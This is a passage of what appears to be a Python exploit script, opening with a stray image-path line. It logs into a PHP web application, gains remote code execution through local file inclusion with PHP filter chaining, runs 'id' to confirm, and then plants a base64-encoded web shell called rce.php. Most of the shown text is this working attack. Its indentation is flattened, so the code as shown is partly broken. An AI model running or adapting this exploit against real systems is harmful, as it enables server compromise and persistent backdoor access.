 phase2 = s.post(phase2_url, login_data)
if "Login successfully." in phase2.text:
print("[+] Login success")
else:
print("[X] Login failed.")
die()
print("[+] Preparing for RCE via LFI PHP FIlter Chaining...\n")
rce_url = base_url + "/?page=" + filter_chain + "&0=echo '|jmrcsnchz|<pre>'.shell_exec('id').'</pre>';"
#print("[*] Payload: " + rce_url)
rce = s.get(rce_url)
if "jmrcsnchz" in rce.text:
print("[+] RCE success!")
soup = BeautifulSoup(rce.text, 'html.parser')
print("[+] Output of id: " + soup.pre.get_text())
print("[*] Uploading php backdoor....")
s.get(base_url + "/?page=" + filter_chain + "&0=file_put_contents('rce.php',base64_decode('PD89YCRfR0VUWzBdYD8%2b'));")
print("[+] Access at " + base_url + "/rce.php?0=whoami")
else:
print("[X] Exploit failed. Try debugging the script or pass this script onto a proxy to investigate.")
die()
try:
print("[*] Initiating Phase 1")
phase1()
except:
print("Exploit failed.")